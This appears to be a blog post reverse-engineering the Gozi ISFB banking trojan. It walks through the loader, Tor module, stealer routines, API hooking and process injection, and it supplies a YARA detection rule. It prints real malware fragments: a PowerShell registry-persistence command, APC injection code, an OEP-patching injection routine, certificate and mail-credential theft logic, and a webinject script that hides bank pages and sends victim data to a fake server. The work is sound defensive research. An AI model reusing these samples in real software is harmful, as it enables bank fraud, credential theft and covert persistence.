# Let's Learn: In-Depth Reversing of Recent Gozi ISFB Banking Malware Version 2.16/2.17 (portion of ISFB v3) & "loader.dll/client.dll"

vkremez.com/2018/08/lets-learn-in-depth-reversing-of-recent.html

**Goal**: Reverse engineer and analyze one of the latest Gozi "ISFB" ( also called "Ursnif'" amongst various researchers) banking malware variants focusing on the one of the latest "client.dll" 32-bit (x86) one.

> #ursnif @ hxxp://mghl.de/logs/ssl.cabhttps://t.co/RnuXaCrgAz
> — Racco42 (@Racco42) August 20, 2018

**Malware:**
Original Packed Loader (MD5: e2476ed98a57bbb14f45fd1e04d4c43c)
Downloaded Tor 32-bit DLL Module (MD5: cc312c797e73d06f397516f9b9d7a438)
Leaked "client.dll" (February 3, 2015) (MD5: 4fe85d04cc4b8602c27973ab3f08b997)
Unpacked Injected "client.dll" (April 14, 2018)(MD5: c23a41c83e82f45b6742ad07218232f9)
Other observed "client.dll":
*Unpacked Injected "client.dll" (July 31, 2018)(MD5: 22b748df15e580b10c984f691f7c0fa9)
*Unpacked "loader.dll" (August 20, 2018)(MD5: 3ec8607de7b0b194f19962d3e987031c)
*Unpacked Injected "client.dll" (August 20, 2018)
(MD5: 51d010dbca2aa9031b4d12312b56637b)
**Outline:**

```
I. Malware Campaign Spreading "ISFB" Banker
II. Background on ISFB Banker
III. ISFB Loader v3 (August 20, 2018): QueueUserAPC & PowerShell
IV. Differences Between Leaked ISFB and ISFB 2.16/2.17 Variants
V. Tor Onion Library
VI. Stealer Methods
VII. Hooking Method
VIII. Process Injection
IX. Inject Processor
X. Yara Signature:
A. ISFB v2.17 "loader.dll" (32-bit) version
B. ISFB v2.16/2.17 "client.dll" (32-bit) version
XI. Addendum
A. Extracted ISFB Configuration
B. Hooked APIs
C. Original Commands from Leaked ISFB v2.13

D. ISFB "RM3" Function and Debug Statements
```

### I. Malware Campaign Spreading "ISFB" Banker

While reviewing one of the latest malware campaign spreading the notable ISFB banker, Idecided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was targeting customers of Italian financial institutions. However, this same bot contains webinjects configuration for both US and Canadian financial institutions.

## II. Background on ISFB Banker

ISFB Banker malware is one of the oldest and one of the most advanced information-stealing malware tracing some of the code to 2006. The Gozi is traced back to the notable "76Service," "CRM," and "Project Blitzkrieg" criminal business clubs targeting customers of financial institutions. I highly recommend reading Maciej Kotowiez's paper titled "ISFB: Still Live and Kicking" before learning more about ISFB banker.

The ISFB version "2.13.24.1" (February 3, 2015) source code was leaked originally on the criminal underground in 2015. This same was also uploaded by researchers to GitHub.

In the past, the source code of the malware kit was offered for sale for $30,000 USD. However, shortly after, its main actor group offered the code for the following prices:

```
Minimalistic ISFB: $12,000 USD
Keylogger support: $3,0000 USD
SOCKS support: $3,000 USD
Stealer support: $5,000 USD
Anti-Rapport: $4,000 USD
VNC support: $8,000 USD
Backconnect support: $3,000 USD
```

The original client dropper/loader module was called originally "CRM" as part of the Gozi ISFB project. It is notable that the Gozi project originally included the "IAP" web panel project and the "ICS" configurator. It is worth to highlight that there are multiple groups that use the ISFB toolkit including the ones that developed their own "Dreambot" web panel. Fortinet did interesting coverage of the differences between "Dreambot" and the leaked ISFB (including its "joined files" (or "FJ") struct).

## III. ISFB Loader (August 20, 2018): QueueUserAPC & PowerShell

ISFB banker also contains a simple injected "loader.dll" after the cryptor routine that is used to launch the execution of the malware.

The unpacked ISFB loader is small in size of just 44 kb with three imported DLLs.

```
.rdata:1000AB98 dword_1000AB98  dd 0                    ; DATA XREF: HEADER:10000188↑o
.rdata:100...   8-24-2018: ISFB                          ; Characteristics
.rdata:100...   "loader.dll" Aug 20, 2018                ; TimeDateStamp: Mon Aug 20 12:45:37 2018
.rdata:100...                                            ; MajorVersion
.rdata:100...                                            ; MinorVersion
.rdata:1000AB9C                 dd rva aLoader_dll      ; Name
.rdata:1000ABA0                 dd 1                    ; Base
.rdata:1000ABA4                 dd 0                    ; NumberOfFunctions
.rdata:1000ABA8                 dd 0                    ; NumberOfNames
.rdata:1000ABAC                 dd 0                    ; AddressOfFunctions
.rdata:1000ABB0                 dd 0                    ; AddressOfNames
.rdata:1000ABB4                 dd 0                    ; AddressOfNameOrdinals
.rdata:1000ABB8 aLoader_dll     db 'loader.dll',0       ; DATA XREF: .rdata:1000AB9C↑o
.rdata:1000ABC3                 align 800h
.rdata:1000ABC3 _rdata          ends
```

Notably, this loader was observed for observed heavily leveraging PowerShell scripting for registry persistence functionality via the hardcoded cmd command invoking PowerShell:

```
powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty\
 'HKCU:\%S').%s))
```For example, the loader creates a PowerShell script in hex in the registry that can be decoded that leverages QueueUserAPC bytecode injection to process the next stage as follows:

```
$qbhuthvrmyf = "[DllImport("kernel32")]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32")]
public static extern
IntPtr VirtualAllocEx(IntPtr wwj,IntPtr lxffofo,uint aoconcm,uint iuk,uint \

 hwsivuroj);"
$xuisvutgkgo=Add-Type -memberDefinition $qbhuthvrmyf -Name 'qyaaexcigm' \

-namespace Win32Functions -passthru;
$ujppmfuuik="[DllImport("kernel32")]
public static extern IntPtr GetCurrentThreadId();
[DllImport("kernel32")]
    public static extern IntPtr OpenThread(uint xwocdx,uint adflgvt,IntPtr xbxe);
    [DllImport("kernel32")]
    public static extern uint QueueUserAPC(IntPtr ijaq, IntPtr twsxxmyebm,\

 IntPtr xfnggdcn);
    [DllImport("kernel32")]
public static extern void SleepEx(uint ocqxap,uint cpvoeuen);";
$eeihwxjq=Add-Type -memberDefinition $ujppmfuuik -Name 'btdpmiijeg' -namespace \

 Win32Functions -passthru;
```

The "loader" module communicates over HTTP to a separated ISFB server, which hosts the "client" modules (32-bit and 64-bit ones) and the above PowerShell script called "run." Additionally, on July 30, 2018, one ISFB v3 group released the "client.dll" with debugging on. This version 3.0 with build ID "613" revealed that that the loader was called "RM3".```
[%s:%u] RM3 loader version %u.%u build %u on Windows %u.%u.%u %s
```

The main internal "loader.dll" control functions with the respective description are as follows:

| RM3 "loader.dll' Function | Function Description |
| --- | --- |
| LdrStartLoaderProcess | starts "loader.dll" process |
| Ldr2LoadIni | checks "LOADER.INI" signature check |
| Ldr2LoadFile | retrieves modules over HTTP and checks for signature |
| LdrIsElevated | checks the host integrity level and if it has elevated privileges |
| Ldr2GetLoaderModule | retrieves and loads the startup module |
| Ldr2SaveModulesToRegistry | saves modules to the registry and creates registry hives |
| Ldr2SaveAllModules | saves 32-bit and 64-bit "client.dll" modules to the registry |
| Ldr2MakeRunRecord | creates an autorun value and makes sure the memory is allocated. |
| Ldr2RegEnumCallback | enumerates and writes autorun value and sets |
| Ldr2MakeEncodedImage | creates an encoded image using the public key with Serpent and checks for "BlExecuteDllImage" export |
| ReplaceSubStr | parses and replaces strings |
| Ldr2SetupModules | tries to elevate privileges and loads modules, walks the registry, and and restarts modules as necessary |
| Ldr2LoadModules | tries to load modules || | |
|---|---|
| Ldr2DisableIeDialogs | disables Internet Explorer dialog since it leverages it for downloading modules |
| Ldr2LoaderMain | starts the main loader function |

All of the modules are encoded with Serpent encryption and can be decoded using its public key.
Subsequently, the malware would subsequently install the client.dll via injecting it into explorer.exe and storing a copy of it in the registry. The malware developers, however, deliberately erased a portion of the PE header and removed named references to imported DLL "kernel32.dll" and "ntdll.dll" making malware analysis just a little bit more complicated.

**IV. Differences Between Leaked ISFB and Latest ISFB Variant**

I decided to take a look at the leaked code and review their compiled client DLL code. It is notable that the leaked ISFB had the version "2.13.24.1" (February 3, 2015), while one of the latest ISFB variants had a version of "2.16" (April 14, 2018) with the build id "994." The observed botnet ID for the latest sample was "1000." It is worth noting that since ISFB also has version "2.17" (August 20, 2018), which improved some code structure from the previous version and added @KILL@=* inject control.
The unpacked 2.16 client.dll contains 645 functions with 183 KB size, while the leaked client.dll contains 512 functions with 136 KB size. The bot also stores "Client32" and "Client64" in FJ struct.
The newer sample leverages ".bss" section and unpacks the code via the following pseudo-coded C++ function:```
//////////////////////////////////////////////////////////////
///////// ISFB variant ".bss" DecodeFunction /////////////////
//////////////////////////////////////////////////////////////
int __stdcall bss_decodeFunction(int a1)
  v15 = 0;
  String1 = 0;
  v12 = 0;
  v13 = 0;
  v14 = 0;
  lstrcpynA(&String1, ".bss", 8);
  v1 = decoder(a1, (int)&String1);
  v2 = v1;
  if ( v1 )
  {
    v3 = *(_DWORD *)(v1 + 12);
    if ( v3 && *(_DWORD *)(v1 + 16) )
    {
      v4 = *(_DWORD *)(v1 + 16);
      v5 = *(_DWORD *)"018";
      v6 = (*(_DWORD *)"14 2018" ^ *(_DWORD *)"Apr 14 2018" ^ (v4 + v3)) + 14;
      v7 = (char *)VirtualAlloc(0, v4, 0x3000u, 4u);
      v8 = v7;
      if ( v7 )
      {
        ror4_dec(v7, (char *)(a1 + *(_DWORD *)(v2 + 12)), *(_DWORD *)(v2 + 16), v6,
1);
  // "version=%u&soft=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s"
        v9 = *(_DWORD *)(v2 + 12);
        dword_1002B0D4 = *(_DWORD *)(&v8[(_DWORD)aVersionUSoftUU] + -a1 - v9)
                       + *(_DWORD *)(&v8[-a1 - v9 + 4] + (_DWORD)aVersionUSoftUU)
                       - *(_DWORD *)(&v8[-a1 - v9 + 12] + (_DWORD)aVersionUSoftUU);
        if ( dword_1002B0D4 == 0x736C6E70 )
          memcpy((void *)(a1 + v9), v8, *(_DWORD *)(v2 + 16));
        else
          v15 = 12;
        VirtualFree(v8, 0, 0x8000u);
      }
```

It is important to investigate binary-level and function-level differences between the leaked earlier version of ISFB and the recent unpacked one before taking a deeper dive into the newer version.The latest v2.16 version contains the exact same static import table as the original leaked v2.13 one with the additional 4 ntdll.dll (e.g., new and changed APIs are NtQuerySystemInformation, RtlUpcaseUnicodeString, RtlImageNtHeader, _snprintf, etc.) and 7 kernel32.dll imports.

In order to identify and highlight differences, I decided to utilize an open-source plugin tool "Diaphora" for IDA leveraging its decompiler mode.

The binary diff analysis between the latest client.dll versus the leaked one version shows the following results:

```
Full matches: 259 functions
Partial matches: 72 functions
Unreliable matches: 126 functions
Unmatched functions in the latest client.dll: 21 functions
Unmatched functions in the leaked client.dll: 188 functions
```Some of the differences in the latest client DLL include additions in the URI template such as follows with "/images/" URI path, for example:

```
&ip=%s
&os=%s
&tor=1
%time=%lu
%action=%u
```By and large, in general, the ISFB bot<->server communication channels relies on four major types of communication:

```
Hardcoded domains
Domain Generation Algorithm (DGA)
Tor Onion Communication
Peer-to-Peer Protocol (P2P)
```

The URI requests are linked to the same path "soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x":

```
".gif" - obtain a new task, which is linked to "LastTask" registry check
".jpeg" - obtain a new config, which saves the new config.
It is linked to "Main" registry check, which saves the config.

".bmp"

".avi"
```

The newer version has a different user-agent string as "Mozilla/5.0 (Windows NT %u.%u%s) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.71 Safari/537.36" versus the leaked one with "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT %u.%u%s)."

By and large, the ISFB variant bot heavily relies on the registry for storage and queries of tasks including the following registry query checks for the values of interest:```
#define szDataRegDataValue_src      _T("Main")
#define szDataRegBlockValue_src     _T("Block")
#define szDataRegTemplate_src       _T("Temp")
#define szDataRegClientId_src       _T("Client")
#define szDataRegIniValue_src       _T("Ini")
#define szDataRegKeysValue_src      _T("Keys")
#define szDataRegKillValue_src      _T("Kill")

#define szDataRegExeValue_src       _T("Install")
#define szDataRegTaskValue_src      _T("LastTask")
//#define szDataRegConfigValue_src  _T("LastConfig")
#define szDataRegTorValue_src       _T("TorClient")
//#define szDataRegExecValue_src    _T("Exec")
//#define szDataRegOperaHook_src    _T("OpHook")
//#define szDataRegCrhromeHook_src  _T("CrHook")
```

8-24-2018: ISFB Banker -> Stores "Client32" and Webinject "Config" in Registry

The bot also checks the config settings for "LastTask", for example in the registry via the following "GetLastTask" proc near prototype in ASM:```
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;; ISFB Gozi GetLastTask  ;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
  push ebp
  mov ebp, esp
  sub esp, 24h
  push ebx
  push esi
  push edi
  lea eax, [ebp+cbData]
  push eax                      ; lpcbData
  lea eax, [ebp+lpMem]
  push eax  ; int
  xor ebx, ebx
  push offset aLasttask         ; "LastTask"

  mov [ebp+var_14], ebx
  call RegQueryValueExFunction
  cmp eax, ebx
  jnz short loc_100036CC
  cmp [ebp+cbData], 8
  mov eax, [ebp+lpMem]
  jnz short loc_100036BC
  mov ecx, [eax]
  mov dword ptr [ebp+Data], ecx
  mov ecx, [eax+4]
  mov [ebp+var_1C], ecx
  jmp short loc_10003BA9
```

Additionally, the latest ISFB variant deploys system checks in addition to the usual software enumeration via HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\ for "net view" command (view of mapped devices, shares) as well as "nslookup myip.opendns.com resolver1.opendns.com" (view of external IP address), which are new to the malware variant.

**IV. Tor Onion Library**

This specific ISFB variant version 2.16 was configured to use the Tor DLL library that was downloaded for either 32-bit or 64-bit architecture for bot<->server communications

The downloaded Tor DLL contains the program database as follows:

C:\Users\mr_wi\OneDrive\Projects\tordll\Release\tordll.pdb

Additionally, the Tor DLL library contained the following four DLL exports:

| Name | Address | Ordinal |
|---|---|---|
| TorCloseRequest | 100022D0 | 1 |
| TorCompleteRequest | 10002210 | 2 |
| TorOpenRequest | 10001DF0 | 3 |
| TorSendRequest | 10002100 | 4 |
| DllEntryPoint | 10184402 | [main entry] |The malware retrieves Tor modules (either 32-bit or 64-bit ones) via the dynamic configuration with the "file://" path.

```
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;; ISFB Gozi Tor "file://" & Communicator Check ;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
  push ebp          ;
  mov ebp, esp
  push ecx
  push ecx  ; lpSrch
  push ebx  ; lpFirst
  push esi
  mov esi, StrStrIA
  push edi
  mov edi, eax
  push offset Srch              ; "file://"
  push edi  ; lpFirst
  call esi ; StrStrIA
  xor ebx, ebx
  cmp eax, edi
  jz short loc_10003B98
  push offset a_onion           ; ".onion/"
  push edi  ; lpFirst
  call esi ; StrStrIA
  test eax, eax
  lea eax, [ebp+var_4]
  push eax
  lea eax, [ebp+lpMem]
  push eax
  jz short loc_10003B90
  push 1
  push ebx
  push ebx
  push ebx
  push ebx
  push dword_1002B160
  push edi
  call sub_1000E0EE
  jmp short loc_10003BA9
```

The following pseudo-coded instruction is responsible for storing the "TorClient" in registry:```
////////////////////////////////////////////////////////////////////////
/////// ISFB "TorClient" RegistrySetup excerpt /////////////////////////
////////////////////////////////////////////////////////////////////////
  if ( cbData > 0x40000 )
    {
      v8 = GetTempFileNameA_getcurrentthread(0);
      if ( v8 )
      {
        v2 = registryWriteFile(v8, 0, 0, (int)ImageBase, v7);
        if ( !v2 )
        {
          v9 = lstrlenA(v8) + 1;
          rol4(v8, v9, dword_1002B098);
          v2 = RegSetValueEx_func(aTorclient, (BYTE *)v8, v9, 3u);//"TorClient"
        }
        HeapFree(hHeap, 0, (LPVOID)v8);
      }
      else
      {
        v2 = 8;
      }
    }
    else
    {
      rol4(ImageBase, cbData, dword_1002B098);
      v2 = RegSetValueEx_func(aTorclient, (BYTE *)ImageBase, v7, 3u);//TorClient"
    }
  }
  if ( ImageBase )
    HeapFree(hHeap, 0, ImageBase);
  return v2;
}
```

### V. Stealer Methods

Finally, ISFB leverages multiple functionalities to retrieve certificates, extract cookie information, steal email accounts stored locally.

#### A. "GET_SYSINFO"

The malware opens a registry key "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys via RegEnumKeyExW API to obtain a list of installed software.

#### B. "GET_CERTS"The malware hooks CryptGetUserKey API and exports user-specific certificates to ".pfx" file from the Windows certificate store and sends them to the server. The function also contained a unique string "ISFB."

```
//////////////////////////////////////////////////////////////////////
/////// ISFB "GetCertificates" to .pfx ///////////////////////////////
//////////////////////////////////////////////////////////////////////
CertExportToPfx("My", CertFullName);
CertExportToPfx("AddressBook", CertFullName);
CertExportToPfx("AuthRoot", CertFullName);

CertExportToPfx("CertificateAuthority", CertFullName);

CertExportToPfx("Disallowed", CertFullName);
CertExportToPfx("Root", CertFullName);
CertExportToPfx("TrustedPeople", CertFullName);

CertExportToPfx("TrustedPublisher", CertFullName);
```

### C. "GET_COOKIES"

ISFB tries to obtain cookies from the following browsers, for example:

```
Internet Explorer (local search as "*.txt" in APPDATA\Low)
Mozilla Firefox (local search as Mozilla\Firefox for "cookies.sqlite")
```

The ISFB variant also searches for "*.sol" files associated with Flash Player cookies.

### C. "GET_MAIL"

ISFB harvests and sends to the server Windows Live Mail and Outlook email credentials vialocal and registry searches of both software and browser store logins focusing on HTTP, IMA, POP3, and SMTP emails and passwords and stores them in this following format:

```
type=%S, name=%S, address=%S, server=%S, port=%u, ssl=%S, user=%S, password=%S
```

Additionally, it issues a command "cmd.exe" /C pause mail" to presumably unlock the retrieval of email credentials from applications.

**VI. Hooking Method**

While "relaxing" SPDY browser security (e.g., via "user_pref("network.http.spdy.enabled", false)" in Mozilla Firefox's "prefs.js" file), ISFB uses their own user-mode hooking method of various API calls.

For example, the malware hooks various Mozilla Firefox browser APIs and leverages ntdll's API such as LdrRegisterDllNotification to set and remove DLL load and unload notification call-back, for example.

```
1 DWORD FireFoxSetHooks()
2 {
3   CHAR *hTargetModule_1; // esi@1
4   HMODULE hTargetModule; // edi@1
5   DWORD status; // esi@3
6   _DWORD *v3; // eax@6
7   signed int v4; // ecx@6
8
9   hTargetModule_1 = LibFileName;
10  dword_1002A60C = 10;
11  hTargetModule = LoadLibraryA(LibFileName);
12  if ( hTargetModule || (hTargetModule_1 = aNss3_dll, (hTargetModule = LoadLibraryA(aNss3_dll)) != 0) )
13  {
14    dword_1002AFD0 = (int)GetProcAddress(hTargetModule, ProcName);
15    dword_1002AFD4 = (int)GetProcAddress(hTargetModule, aPr_seterror);
16    myPR_Read_0 = (int)hTargetModule_1;
17    PR_Write_0 = (int)hTargetModule_1;
18    PR_Close_0 = (int)hTargetModule_1;
19    PR_Poll = (int)hTargetModule_1;
20    if ( (_BYTE)g_SystemVersion == 6 && BYTE1(g_SystemVersion) >= 2u )
21    {
22      v3 = &unk_10020080;
23      v4 = 3;
24      do
25      {
26        *v3 &= 0xFFFFFDFF;
27        v3 += 3;
28        --v4;
29      }
30      while ( v4 );
31    }
32    lpCriticalSection[1].OwningThread = (HANDLE)((unsigned int)lpCriticalSection[1].OwningThread | 1);
33    status = ParserHookImportExport((int)&myPR_Read_0_0, 3, (int)&off_100200A0, 3);
34    SetDllNotificationCallback_0();          // "LdrRegisterDllNotification"
35                                             // loader functions to set and remove DLL load and unload notification callback
36    g_NSS3_Api_Close = hook_PR_Close_Original;
37    dword_1002AFC4 = dword_10020724;
38    dword_1002AFC8 = PR_Close_;
39    SetMultipleHooks = (int (__cdecl *)(_DWORD, _DWORD, _DWORD))val;
40  }
41  else
42  {
43    status = 0x7E;
44  }
45  return status;
46 }
```

8-24-2018: ISFB Hook Entry for Mozilla Firefox

The malware also hooks LoadLibraryA, for example, to intercept calls while targeting Chrome and Opera. Additionally, it hooks API as well to bypass SPDY. Other malware hooks include RegGetValueW RegQueryValueExW for querying registry, CreateProcess* (4 APIs) hooks for process injection as well as CryptGetUserKey hook for certificate export.

As usual, the malware overwrites the function prologue with the relative JMP opcode (0xe9) to its detour function.```
///////////////////////////////////////////////////////
// ISFB Banker 'EnableHook' with "0xe9" offset jmp ///
///////////////////////////////////////////////////////
v4 = (void *)lstrlenDecoder(a2, *(LPCSTR *)(a1 + 4), 0, (int)&v12);
  lpAddress = v4;
  if ( v4 )
  {
    flNewProtect = 0;
    if ( VirtualProtect(v4, 4u, 0x40u, &flNewProtect) )
    {
      v5 = flOldProtect;
      *(_DWORD *)(flOldProtect + 0x18) = a1;
      *(_DWORD *)(v5 + 8) = a2 + *(_DWORD *)v4;
      *(_DWORD *)(v5 + 12) = v4;
      *(_DWORD *)(v5 + 16) = *(_DWORD *)v4;
      v14 = HookVirtual_recurs(a2, v5, a1, a3);
      if ( v14 == 1 )
      {
        if ( dword_1002B070 )
        {
          v6 = func8DecoderHeapFree(a2, *(_DWORD *)(v5 + 8));
          if ( v6 )
          {                                     // Set up the function for
"PAGE_EXECUTE_READWRITE" w/ VirtualProtect
            if ( VirtualProtect((LPVOID)v6, 5u, 0x40u, &flOldProtect) )
            {
              *(_DWORD *)(v6 + 1) = *(_DWORD *)(v5 + 20) - v6 - 5;
              *(_BYTE *)v6 = 0xE9u;             //  "0xe9" opcode for a jump with 32-
bit relative
              *(_DWORD *)(v5 + 0x14) = v6;
              *(_DWORD *)(a1 + 0xC) = v6;
              if ( flOldProtect != 0x40 )
                flOldProtect = 0x20;
              VirtualProtect((LPVOID)v6, 5u, flOldProtect, &flOldProtect);
            }
          }
        }
        *(_DWORD *)lpAddress = *(_DWORD *)(v5 + 20) - a2;
        VirtualProtect(lpAddress, 4u, flNewProtect, &flNewProtect);
        *(_DWORD *)(v5 + 28) |= 0x102u;
        if ( *(_WORD *)(v5 + 28) & 0x200 )
          VirtualProtectMain(v7, (const CHAR *)v12, v5);
        EnterCriticalSection(&stru_1002B220);
        v8 = dword_1002B218;
        *(_DWORD *)v5 = dword_1002B218;
        *(_DWORD *)(v5 + 4) = &dword_1002B218;
        v8[1] = v5;
        dword_1002B218 = (LPVOID)v5;
        LeaveCriticalSection(&stru_1002B220);
        *(_DWORD *)(a1 + 16) = a2 + *(_DWORD *)(v5 + 16);
        v14 = 0;
        v9 = ZwQueryInformationProcess2(a2);
```

**VII. Process Injection**One of the notable malware components is its process injection routine that deals with "client" DLL injection. The process injection works around CreateProcess* hooks set up by the malware.

For example, the malware sets up their CreateProcessW with the function prototype having the suspended flag (0x4) and the subsequent process injection call. The idea is to suspend processes before they start, inject the malware DLL into them, and resume them.

8-24-2018: ISFB Hook Entry for "CreateProcessW" Hook w/ Process Injection to Follow

```
int __stdcall myCreateProcessW(int a1, int a2, int a3, int a4, int a5, int v6, int a7, int a8, int a9, int a10)
{
  void *v10; // ebx@1
  signed __int32 v11; // ecx@1
  int v12; // eax@2
  int v14; // [sp+18h] [bp+Ch]@4

  v10 = 0;
  v11 = _InterlockedExchangeAdd((volatile signed __int32 *)&dword_1002B064, 1u);
  if ( dword_1002B1CC )
  {
    v12 = dword_1002B1CC(v11, a1, a2);
    v10 = (void *)v12;
    if ( v12 )
      a2 = v12;
  }
  v14 = CreateProcessW(v11, a1, a2, a3, a4, a5, v6 | 4, a7, a8, a9, a10); // CREATE_SUSPENDED = 0x4 flag
  if ( v14 )
    ProcessInjection(a10, v6);
  if ( v10 )
    HeapFree(v10);
  _InterlockedExchangeAdd((volatile signed __int32 *)&dword_1002B064, 0xFFFFFFFF);
  return v14;
}
```

ISFB also uses a pretty clever trick to make sure processes of interest are not hooked too early, i.e., before their main thread execution. The malware simply hacks a way to patch via ReadProcessMemory/WriteProcessMemory process original entry point (OEP) and wait until it loads and then restores unmapping the executable in the process memory and resuming/running it in memory. This method is also referenced in the leaked ISFB.```
/////////////////////////////////////////////////////
// ISFB Banker CreateProcess "OEP" Patch Until Main ///
/////////////////////////////////////////////////////
signed int __userpurge ProcessInjectDll(int a1, int a2, char a3, void *a4)
{

  lpProcessInformation_thread = a1;
  v15 = 0;
  memset(&v16, 0, 0x2C8u);
  hProcess = *(HANDLE *)lpProcessInformation_thread;
  v6 = *(void **)lpProcessInformation_thread;
  origin_patch = 0xCCCCFEEB;
  intArchitect = 0;
  if ( open_proc_x86_x64(v6, 0) )             // Check if process x64/x86
  {
    intArchitect = 0x10;
  }
  else if ( orig_patch & 1 )
  {
    oep = GetProcessEntry(a2);
    goto LABEL_19;
  }
  v15 = 0x10007;
  oep_1 = a4;
  if ( !a4 )
    oep_1 = (LPVOID)ZwQuery_RtlNtStatusToDosError_0(*(HANDLE
*)lpProcessInformation_thread);
  if ( ReadProcessMemory(hProcess, oep_1, &original_1, 4, &NumberOfBytesRead)
    && NumberOfBytesRead == 4
    && PatchMemory(hProcess, oep_1, (int)&origin_patch) )// sizeof(0xCCCCFEEB) ->
patch
  {
    v10 = 3000;
    do
    {
      ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
      if ( WaitForSingleObject(hHandle, 0x64u) != 0x102 )
        v10 = 0x64;
      SuspendThread(*(HANDLE *)(lpProcessInformation_thread + 4));
      v10 -= 0x64;
      RtlNtStatusToDosErrorMain(*(_DWORD *)(lpProcessInformation_thread + 4),
(int)&v15);
    }                                         // Unmap injected image in memory of
the process NtUnmapViewofSection /WriteProcessMemory
    while ( v10 > 0 && v17 != oep_1 );
    if ( v17 == oep_1 )
      oep = injectImageUnmap(a2, (HANDLE *)lpProcessInformation_thread, intArchitect,
0);
    else
      oep = 0x261;
    PatchMemory(hProcess, oep_1, (int)&original_1);// restore -> original OEP bytes
LABEL_19:
    if ( oep != 0xFFFFFFFF )
      goto LABEL_21;
  }
``````
  oep = GetLastError();
LABEL_21:
  if ( !(a3 & 4) )
    ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
  return oep;
}
```

**VIII. Inject Processor**

The ISFB variant leverages the following key logic elements for credential-stealing functionality and uses them for webinject and replica control:

```
@ID@  -> bot id (victim host identity)
@GROUP@  -> group id (group id of the bot)
@RANDSTR@ -> random string
@URL=*@ -> targeted financial institutions
@CONFIG=*@ -> configuration
@VIDEO=*@ -> video to record once the victim visit the page of interest
@SOCKS=*@ -> connect SOCKS server

@KILL=*@ -> kill command (only with 2.17 version)
@VNC=*@ -> connect VNC
```

As mentioned earlier, this specific campaign targeted customers of Italian, Canadian, and US financial institutions. The webinject injects in their config are stored in the registry and are presented in the following own format, for example.

```
////////////////////////////////////////////////////////
///////////////// ISFB WebInject Config Example ////////
////////////////////////////////////////////////////////


"<TARGETED_FINANCIAL_INSTITUTION_URL>*",
"<!DOCTYPE***<body***>",
"<!DOCTYPE***<body***style='display: none;'><script type='text/javascript'\
id='script_id' src='/@ID@/script.js?\
x=@ID@&y=@GROUP@&d=@ID@&bname=<TARGETED_FINANCIAL_INSTITUTION_URL>&v=@VIDEO@=7,180'>
</script>"

}
```

One of the more interesting features of the malware is on-demand video-recording victim visits to specific websites usually for 3 minutes with VIDEO parameters { @VIDEO@=7,180 }. Indeed, ISFB utilizes imported Avifil32.dll and various AVI* functions to record data to astream saving it locally and exfiltrating it later to the server in order to review it for the possible account takeover fraud.

Moreover, ISFB also uses known webinject scripts developed by another actor. The scripts are called "_brows.cap" with the script name <script name="fAkEelem'>. The example of the observed inject is as follows:

```
///////////////////////////////////////////////////////////
////////////////// Inject Excerpt //////////////////////
///////////////////////////////////////////////////////////
var wdebug = 0;
var replacer_run_count = 0;
var bot_nick = "@ID@";
var account_id;
String.prototype.fAkElink="<WEBFAKE_INJECT_SERVER_URL>";
String.prototype.fAkEstyle=document.createElement("style");
String.prototype.fAkEcss='body{visibility:hidden;}';
''.fAkEstyle.setAttribute("type", "text/css");
if(''.fAkEstyle.styleSheet){// IE
 ''.fAkEstyle.styleSheet.cssText = ''.fAkEcss;
} else {// w3c
String.prototype.fAkEcssText = document.createTextNode(''.fAkEcss);
 ''.fAkEstyle.appendChild(''.fAkEcssText);
}
if(document.domain.search(/<TARGETED_BANK_URL/g)>-1){
document.getElementsByTagName("head")[0].appendChild(''.fAkEstyle);
String.prototype.fAkEstart=function(){
if((document.readyState&&document.readyState=="complete")||\
(document.body&&document.body.readyState=="complete")){
if(document.body&&document.body.nodeName.toUpperCase()!="FRAMESET"){
if(!document.getElementById("js_com_1_qweqwe")){\

String.prototype.fAkETitle=
document.getElementsByTagName('title').length>0?
document.getElementsByTagName('title')[0].innerHTML:"doc. have frame";
''.fAkEMakeElem("c=1&at=2&n=@ID@&b=TARGETED_BANK_URL/"+"&d="+encodeURIComponent(docume

+"&doc_url="+encodeURIComponent(document.location.href)+"&doc_title="+encodeURICompone
 Date()),
function(){document.body.style.visibility =
"visible";},"script","js_com_1_qweqwe",false);
};
}else{
document.body.style.visibility = "visible";
}
}else{setTimeout(function(){''.fAkEstart()},1000);}
};''.fAkEstart();
}
```

## IX. Yara Signature

### A. ISFB v2.17 "loader.dll" (32-bit) version```
rule crime_win32_isfb_v217_loader_dll {
   meta:
      description = "Detects ISFB loader.dll version 2.17 Aug 20, 2018"
      author = "@VK_Intel"
      date = "2018-08-28"
      hash1 = "d3254467f310f5de9387119d9ec572f045286df70747ca97d99a993eca3efa23"
   strings:
      $x1 = "/C powershell invoke-
expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty
'HKCU:\\%S').%s))" fullword wide
      $s0 = ".bss" fullword wide
      $s1 = "GetBinaryValue" fullword wide
      $s2 = "loader.dll" fullword ascii
      $s3 = "/C \"copy \"%s\" \"%s\" /y && rundll32 \"%s\",%S\"" fullword wide
      $s4 = "/C ping localhost -n %u && del \"%s\"" fullword wide
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 100KB and
         pe.imphash() == "d7f06c756511270cacf97147c81ebb0b" and
         ( 1 of ($x*) or 4 of them )
      ) or ( 5 of them )
}
```

## B. ISFB v2.16/2.17 "client.dll" (32-bit) version

```
